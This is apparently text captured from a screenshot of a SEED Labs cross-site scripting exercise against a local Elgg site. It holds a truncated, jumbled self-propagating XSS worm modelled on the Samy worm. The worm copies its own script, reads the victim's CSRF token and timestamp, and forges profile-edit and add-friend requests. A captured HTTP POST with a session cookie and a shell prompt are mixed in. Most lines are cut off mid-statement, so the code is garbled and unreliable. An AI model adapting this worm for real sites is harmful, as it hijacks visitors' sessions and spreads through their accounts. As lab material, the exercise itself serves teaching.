 HTTP Header Live
Connection: keep-alive
=&__elgg_token=RACsz5d_PLXRFgkuGw5j_Q&__elgg_
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"t
var jsCode = document.getElementById("worm").
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag +
var content = "&description=Samy+is+My+Hero"
content += "&accesslevel%5Bdescription%5d=2";
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__el
var token="&__elgg_token="+elgg.security.toke
var addfriend="http://www.xsslabelgg.com/acti
var sendurl="http://www.xsslabelgg.com/action
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub -
POST
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Content-Length: 1918
Cookie: Elgg=prre8iikdroq21vvk7mgcd3181
Connection: keep-alive
\">"; var jsCode = document.getElementById("worm").innerHTML; var tailTag = "</" + "script>";
/bin/bash
/bin/bash 80x24
[11/05/18]seed@VM:~$